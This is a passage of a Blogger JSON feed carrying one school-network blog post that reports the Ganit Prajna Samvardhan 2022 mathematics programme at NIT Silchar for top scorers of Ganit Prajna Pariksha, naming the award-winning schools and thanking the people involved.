Kendra"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00945580423970184740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8899575751787356011.post-4248404329018895567"},"published":{"$t":"2022-10-19T12:23:00.011+05:30"},"updated":{"$t":"2022-10-19T17:05:38.232+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganit Prajna Samvardhan 2022"}],"title":{"type":"text","$t":"Ganit Prajna Samvardhan 2022"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ\/s1280\/photo_2022-10-19_15-50-17.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ\/w306-h229\/photo_2022-10-19_15-50-17.jpg\" width=\"306\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGanit Prajna Samvardhan\u003C\/b\u003E\u003C\/span\u003E, an initiative of \u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003EVivekananda Kendra Shiksha Prasar Vibhag, Guwahati\u003C\/span\u003E\u003C\/b\u003E ( a project of Vivekananda Kendra, Kanyakumari)\u0026nbsp; is to promote mathematics learning for the students of VKVs in Assam and Nagaland has been successfully completed at NIT Silchar and VKV Ramnagar Silchar on 16 Oct 2022. It was a three-day appreciation and exposure program for the higher achievers (top ten rank holders in VI and VII and top 15 rank holders in VIII) of\u0026nbsp; Ganit Prajna Pariksha-2022 (GPP). 83 students and 40 maths teachers participated in it. Students got the opportunity to interact with the eminent scholars of \u003Cb\u003ENIT Silchar\u003C\/b\u003E also interacted with resource persons from different reputed institutes of Barak Valley and Raman Research Institute, Bangalore as well as got the chance to visit good number of departments in Assam University Silchar and NIT Silchar.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGPS Students presented different topics of maths through PPT and also explained various concepts of maths through Lab activities.VKV Golaghat bagged the best performing school in GPP, VKV Sivasagar bagged the second best performing school and VKV Ramnagar bagged the third best performing school award in GPP. Being the coordinator for GPP, I feel awesome to organize it with full cooperation from all VKSPV members, all Principals and vice Principals, teachers, students, and core team members of Ganit Prajna Pariksha.Thanks to all for your wholehearted support. It was a lifetime experience for the achievers also.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe allow=\"autoplay\" height=\"560\" src=\"https:\/\/drive.google.com\/file\/d\/1y6Y0KOlqAUgjbtuSFfsc_d-DnoMnSl2K\/preview\" width=\"820\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003EThank You\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8899575751787356011\/posts\/default\/4248404329018895567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8899575751787356011\/posts\/default\/4248404329018895567"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.vkspv.org\/2022\/10\/ganit-prajna-samvardhan-2022.html","title":"Ganit Prajna Samvardhan 2022"}],"author":[{"name":{"$t":"Vivekananda Kendra"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00945580423970184740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgk55XLvPuB4oqcA26vXIFz-sSe1jq46gLTI_Csv71WC7XjT9O9P3zVEd8VRlJ5PLoHbLVXlyvh66xfIqvKwaNIA97bXhPyNmiqSGQsNBVHoH5UqIGRYP47TSZFIGs8ruKgRv2O62VM8atae7-J6CG9QNRFmy4OIv1XbhFgaBC5KbkYlET0Nr9iWmZ\/s72-w306-h229-c\/photo_2022-10-19_15-50-17.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"QQ5R+3WM, NIT Road, Fakiratilla, Silchar, Assam 788010, India"},"georss$point":{"$t":"24.7577144 92.792292899999993"},"georss$box":{"$t":"-3.5525194361788444 57.636042899999993 53.06794823617885 127.94854289999999"}}]}});